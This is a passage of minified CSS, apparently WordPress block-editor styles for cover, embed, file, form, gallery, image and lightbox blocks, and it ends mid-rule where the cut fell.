.wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.has-modal-open .wp-block-cover .wp-block-cover__inner-container,.has-modal-open .wp-block-cover-image .wp-block-cover__inner-container{z-index:auto}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:-moz-fit-content;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:-moz-fit-content;width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull a,.wp-block-image.alignwide a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay 